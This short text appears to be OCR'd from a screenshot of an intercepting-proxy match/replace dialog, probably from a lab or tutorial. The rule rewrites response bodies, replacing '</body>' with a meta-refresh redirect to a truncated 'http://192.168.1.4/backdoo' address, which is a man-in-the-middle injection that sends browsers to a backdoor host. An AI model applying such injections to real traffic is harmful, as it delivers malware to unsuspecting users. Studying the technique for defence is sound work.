 Edit match/replace rule
Specify the details of the match/replace rule.
Type: Response body
Match: </body>
Replace: <meta http-equiv="refresh" content="0; url=http://192.168.1.4/backdoo
Comment:
Regex match
OK Cancel